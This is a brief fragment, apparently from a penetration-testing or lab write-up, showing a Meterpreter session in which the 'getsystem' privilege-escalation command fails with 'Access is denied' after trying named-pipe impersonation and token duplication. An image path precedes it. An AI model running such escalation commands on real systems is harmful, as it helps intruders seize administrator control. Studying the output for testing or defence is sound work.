 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was
attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)